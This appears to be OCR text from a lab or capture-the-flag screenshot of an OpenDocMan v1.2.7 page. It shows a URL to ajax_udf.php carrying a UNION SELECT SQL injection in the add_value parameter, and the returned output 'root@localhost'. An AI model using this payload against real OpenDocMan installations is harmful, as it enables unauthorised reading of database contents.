 10.10.169.208/jabcd0cs/aja
10.10.169.208/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,user
120%
Search
Primary: root@localhost
Delete? Value
New:
Update Cancel
OpenDocMan
TM
Copyright © 2000-2013 Stephen Lawrence
OpenDocMan v1.2.7 | Support | Feedback | Bugs |